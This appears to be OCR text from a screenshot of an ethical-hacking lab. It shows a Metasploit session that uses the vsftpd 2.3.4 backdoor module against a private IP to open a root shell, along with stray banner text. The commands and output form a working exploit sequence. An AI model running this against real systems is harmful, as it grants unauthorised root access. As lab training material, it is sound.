 root@kali: ~
cccccccccccccccccccccccccc
..........................
ffffffffffffffffffffffffff
ffffffff..................
ffffffffffffffffffffffffff
ffffffff..................
ffffffff..................
ffffffff..................
Using Ethical Hacking Techniques to Exploit a Vulnerable Workstation
1.vWorkstation
2021-03-07 23:54:35
Douglas McClure
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N4 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
Save 45% of your time on large engagements with Metasploit Pro
Learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.5-2016010401 ]
+ -- --=[ 1517 exploits - 875 auxiliary - 257 post ]
+ -- --=[ 437 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > search vsftpd
[!] Module database cache not built yet, using slow search
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent VSFTPD v2.3.4 Backdoor Command Execution
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > set RHOST 172.30.0.55
RHOST => 172.30.0.55
msf exploit(vsftpd_234_backdoor) > exploit
[*] Banner: 220 (vsFTPd 2.3.4)
[*] USER: 331 Please specify the password.
[+] Backdoor service has been spawned, handling...
[+] UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (172.30.0.7:42905 -> 172.30.0.55:6200) at 2021-03-07 20:53:36 -0800
whoami
root
8:54 PM
3/7/2021